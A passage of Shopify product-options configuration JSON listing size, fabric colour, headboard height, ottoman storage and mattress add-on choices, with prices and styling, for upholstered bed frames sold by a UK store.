Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"48 inches","required":true,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"48 Inches","text":""},{"value":"50 Inches","text":""},{"value":"54 Inches","text":""},{"value":"60 Inches","text":""}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman (+ £100.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9p7d_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Right Side Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_h1PT_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Left Side Lift - Ottoman (+ £125.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_XeT4_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079343948156","title":"Quincy Boucle Upholstered Bed Frame","handle":"quincy-boucle-upholstered-bed-frame","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":350,"height":350,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clk0a4q3k8ay","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clk0a4q3k8ay .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clk0a4q3k8ay .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clk0a4q3k8ay .cl-po--info{width:18px;height:18px;background-color:#333}#clk0a4q3k8ay .cl-po--help{color:#637381;font-size:14px}#clk0a4q3k8ay .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clk0a4q3k8ay .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clk0a4q3k8ay .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clk0a4q3k8ay .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clk0a4q3k8ay .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clk0a4q3k8ay .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clk0a4q3k8ay input[type=radio]:checked+.cl-po--swatch,#clk0a4q3k8ay input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clk0a4q3k8ay input[type=checkbox]:checked.cl-po--input,#clk0a4q3k8ay input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clk0a4q3k8ay .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clk0a4q3k8ay .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clk0a4q3k8ay .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clk0a4q3k8ay .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clk0a4q3k8ay .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clk0a4q3k8ay .cl-po--text-editor,#clk0a4q3k8ay .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clk0a4q3k8ay .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clk0a4q3k8ay .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clk0a4q3k8ay .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clk0a4q3k8ay .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clk0a4q3k8ay .cl-po--invalid{border-color:#c44e47}#clk0a4q3k8ay .cl-po--errors{margin-top:10px}#clk0a4q3k8ay .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clk0a4q3k8ay .cl-po--collapse{color:#555;font-size:18px}#clk0a4q3k8ay .cl-po--collapse:before{width:22px;height:22px}#clk0a4q3k8ay .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":75.0},{"value":"Super King 6ft","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ZEaG_image-swatches-1_3_1740825516184-1740825540.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman (+ £100.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9p7d_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Right Side Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_h1PT_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Left Side Lift - Ottoman (+ £125.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_XeT4_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079350075772","title":"Patterned Prestige Tall Headboard Bed","handle":"patterned-prestige-tall-headboard-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":1200,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clkv3zje4yew","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"